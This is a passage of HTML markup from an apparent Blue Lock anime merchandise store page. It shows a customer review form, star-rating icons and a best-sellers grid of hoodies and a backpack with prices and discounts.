  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bluelock.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="588" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="703">
    <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1697/conversions/Gemini_Generated_Image_akzb6bakzb6bakzb-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Team Vibe"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="capitalize hover:underline leading-3">Blue Lock Hoodie Team Vibe</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="699">
    <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1685/conversions/Gemini_Generated_Image_nr3jhtnr3jhtnr3j-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Iconic Player Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="capitalize hover:underline leading-3">Blue Lock Hoodie Iconic Player Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="698">
    <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1682/conversions/xóa-nền-Nhi-(33)-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Power Shot Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="capitalize hover:underline leading-3">Blue Lock Hoodie Power Shot Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/884/conversions/urbackpack_frontsquare600x600-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
